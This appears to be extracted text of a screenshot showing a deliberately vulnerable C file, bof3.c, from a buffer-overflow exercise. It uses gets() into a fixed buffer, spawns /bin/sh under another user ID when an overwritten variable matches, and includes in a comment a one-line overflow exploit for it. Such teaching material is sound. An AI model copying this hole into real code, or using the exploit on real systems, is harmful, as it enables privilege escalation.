 File: bof3.c
1 // AFTER => bof2.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x61
7 #define G "₩033[32m"
8 #define E "₩033[0m"
9 #define Y "₩033[33m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print 'x'*140+'a₩x00₩x00₩x00'";cat) | ./bof3
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!₩n", buf);
23
24     if (innocent  == KEY) {
25         if (setreuid(1004, 1004)) {
26             perror("setuid");
27             exit(1);
28         }
29         if (setregid(1004, 1004)) {
30             perror("setgid");
31             exit(1);
32         }
33         system("/bin/sh");
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }